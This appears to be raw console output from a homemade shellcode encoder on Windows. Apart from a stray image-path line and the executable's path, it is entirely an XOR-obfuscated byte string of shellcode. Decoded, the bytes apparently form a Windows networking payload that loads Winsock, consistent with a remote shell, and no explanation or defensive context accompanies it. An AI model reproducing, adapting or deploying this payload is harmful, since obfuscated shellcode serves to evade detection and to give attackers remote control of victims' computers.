 C:\Users\user\Documents\Visual Studio 2015\Projects\Shellcode\Debug\encoder.exe
"
"\x57\x43\x29\xab\xab\xab\xcb\x22\x4e\x9a\x6b\xcf\x20\xfb\x9b"
"\x20\xf9\xa7\x20\xf9\xbf\x20\xd9\x83\xa4\x1c\xe1\x8d\x9a\x54"
"\x7\x97\xca\xd7\xa9\x87\x8b\x6a\x64\xa6\xaa\x6c\x49\x59\xf9"
"\xfc\x20\xf9\xbb\x20\xe1\x97\x20\xe7\xba\xd3\x48\xe3\xaa\x7a"
"\xfa\x20\xf2\x8b\xaa\x78\x20\xe2\xb3\x48\x91\xe2\x20\x9f\x20"
"\xaa\x7d\x9a\x54\x7\x6a\x64\xa6\xaa\x6c\x93\x4b\xde\x5d\xa8"
"\xd6\x53\x90\xd6\x8f\xde\x4f\xf3\x20\xf3\x8f\xaa\x78\xcd\x20"
"\xa7\xe0\x20\xf3\xb7\xaa\x78\x20\xaf\x20\xaa\x7b\x22\xef\x8f"
"\x8f\xf0\xf0\xca\xf2\xf1\xfa\x54\x4b\xf4\xf4\xf1\x20\xb9\x40"
"\x26\xf6\xc3\x98\x99\xab\xab\xc3\xdc\xd8\x99\xf4\xff\xc3\xe7"
"\xdc\x8d\xac\x54\x7e\x13\x3b\xaa\xab\xab\x82\x6f\xff\xfb\xc3"
"\x82\x2b\xc0\xab\x54\x7e\xc1\xae\xc3\x86\xe7\x8a\x9e\xc3\xa9"
"\xab\xae\x92\x22\x4d\xfb\xfb\xfb\xfb\xeb\xfb\xeb\xfb\xc3\x41"
"\xa4\x74\x4b\x54\x7e\x3c\xc1\xbb\xfd\xfc\xc3\x32\xe\xdf\xca"
"\x54\x7e\x2e\x6b\xdf\xa1\x54\xe5\xa3\xde\x47\x43\xca\xab\xab"
"\xab\xc1\xab\xc1\xaf\xfd\xfc\xc3\xa9\x72\x63\xf4\x54\x7e\x28"
"\x53\xab\xd5\x9d\x20\x9d\xc1\xeb\xc3\xab\xbb\xab\xab\xfd\xc1"
"\xab\xc3\xf3\xf\xf8\x4e\x54\x7e\x38\xf8\xc1\xab\xfd\xf8\xfc"
"\xc3\xa9\x72\x63\xf4\x54\x7e\x28\x53\xab\xd6\x89\xf3\xc3\xab"
"\xeb\xab\xab\xc1\xab\xfb\xc3\xa0\x84\xa4\x9b\x54\x7e\xfc\xc3"
"\xde\xc5\xe6\xca\x54\x7e\xf5\xf5\x54\xa7\x8f\x42\xda\x54\x54"
"\x54\xaa\x68\x82\x6d\xde\x6c\x68\x10\x5b\x1e\x9\xfd\xc1\xab"
"\xf8\x54\x7e\xab